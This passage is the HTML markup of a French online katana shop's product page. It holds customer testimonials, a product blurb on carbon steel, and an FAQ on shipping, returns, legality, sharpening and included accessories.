                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Élégance et puissance</h3><div class="rte"><p>Je l'ai installé dans mon salon et il fait un effet incroyable ! Ce katana dégage à la fois élégance et puissance.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Norbert U.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/6_3.jpg?v=1756201387&amp;width=1420 1420w" width="1420" height="663" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Le plus beau cadeau</h3><div class="rte"><p>Je demande ce cadeau chaque année et je suis la personne la plus heureuse du monde quand je le reçois, un cadeau vraiment utile qui fait vraiment plaisir.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Will M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--25730520842584__image_with_text_r4Nmtb" class="shopify-section section"><style data-shopify>.section-template--25730520842584__image_with_text_r4Nmtb-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__image_with_text_r4Nmtb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25730520842584__image_with_text_r4Nmtb .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25730520842584__image_with_text_r4Nmtb .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25730520842584__image_with_text_r4Nmtb.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25730520842584__image_with_text_r4Nmtb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25730520842584__image_with_text_r4Nmtb" class="section-color-scheme-template--25730520842584__image_with_text_r4Nmtb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25730520842584__image_with_text_r4Nmtb-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25730520842584__image_with_text_r4Nmtb color-background-1 global-media-settings media"
          
            style="padding-bottom: 148.50088183421516%;"
          
        ><img src="//minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1500" alt="" srcset="//minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=165 165w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=360 360w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=535 535w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=750 750w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1070 1070w, //minikatanafr.com/cdn/shop/files/imagehome_2.png?v=1756201446&amp;width=1500 1500w" width="1500" height="2228" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25730520842584__image_with_text_r4Nmtb"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25730520842584__image_with_text_r4Nmtb content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  ACIER CARBONE DE LA PLUS HAUTE QUALITÉ
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Chez Katana France, nous sommes fiers de la qualité et du savoir-faire artisanal qui caractérisent nos katanas et répliques fabriqués à la main.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25730520842584__1756196379d0c15a9c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZVhHTEU3TmVyRVU1S__loox_reviews_loox_dynamic_section_tfrT4N" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	data-loox-aggregate
	
	
	
		data-product-id="8804624990552"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25730520842584__collapsible_content_DFWDzY" class="shopify-section section"><style data-shopify>.section-template--25730520842584__collapsible_content_DFWDzY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__collapsible_content_DFWDzY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__collapsible_content_DFWDzY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25730520842584__collapsible_content_DFWDzY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25730520842584__collapsible_content_DFWDzY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25730520842584__collapsible_content_DFWDzY-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        La livraison est-elle gratuite ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JaXNFY-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JaXNFY-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! La livraison est gratuite.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Combien de jours faut-il pour recevoir ma commande ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MDYqBR-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MDYqBR-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Nous expédions votre colis sous 24 à 72 heures. Vous pouvez être livré sous 3 à 7 jours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Offrez-vous une garantie pour échanger ou annuler ma commande ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Mmghzp-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Mmghzp-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! Nous proposons une garantie de 90 jours pour retourner ou échanger votre produit en cas de casse ou de problème.</p><p>Votre satisfaction est notre priorité absolue et nous voulons que vous soyez entièrement satisfait de votre achat.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Est-il légal de posséder un katana ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xMCGJV-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xMCGJV-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui, bien sûr. Un katana est un objet de catégorie D ! Cela signifie qu’il est dans la même classe qu’un couteau de cuisine par exemple.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Les katanas sont-ils aiguisés ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_VdtMCm-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_VdtMCm-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Le choix vous appartient ! Vous pouvez sélectionner directement si vous souhaitez une version aiguisée ou non.<br/><br/>Ils sont forgés à la main par nos artisans pour garantir une excellente qualité !</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Les katanas sont-ils forgés à la main ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_EWRKip-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_EWRKip-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui ! Nos katanas sont forgés à la main par nos maîtres forgerons, selon un savoir-faire transmis depuis plusieurs siècles.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Quels accessoires accompagnent mon katana ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kr64MJ-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kr64MJ-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    
                    <p><strong>DANS VOTRE COLIS* :</strong></p>
<table style="width: 95.2494%;">
<tbody>
<tr>
<td style="width: 42%;">Votre katana</td>
</tr>
<tr>
<td style="width: 42%;">Un coffret japonais en brocart haut de gamme <strong>d'une valeur de 30 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un support pour exposer votre katana <strong>d'une valeur de 25 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un sac de transport en soie <strong>d'une valeur de 15 €</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un <strong>certificat d'authenticité</strong>
</td>
</tr>
<tr>
<td style="width: 42%;">Un <strong>cadeau mystère</strong>
</td>
</tr>
</tbody>
</table>
<div>
<p> </p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0709/8377/8572/files/image_cadeau_480x480.png?v=1727010885" style="display: block; margin-left: auto; margin-right: auto;"><br>*À partir du 17/10/2024, ces éléments sont en options payantes, la boîte est disponible via l'option "<span class="Polaris-Text--root">Livraison avec boîte brocart japonaise premium", disponible lors du passage en caisse.</span></p>
</div>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Puis-je utiliser mon katana pour m’entraîner à la coupe, etc. ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hMn6bb-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hMn6bb-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui, bien sûr. Nos katanas sont conçus à la fois pour la décoration et pour la pratique de divers arts martiaux !</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25730520842584__featured_collection_QE7iU4" class="shopify-section section"><link rel="stylesheet" href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" media="print" onload="this.media='all'"><noscript><link href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25730520842584__featured_collection_QE7iU4-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .collection-template--25730520842584__featured_collection_QE7iU4 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__featured_collection_QE7iU4-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    .collection-template--25730520842584__featured_collection_QE7iU4 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25730520842584__featured_collection_QE7iU4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25730520842584__featured_collection_QE7iU4 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25730520842584__featured_collection_QE7iU4 section-template--25730520842584__featured_collection_QE7iU4-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          VOUS POURRIEZ ÉGALEMENT AIMER
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
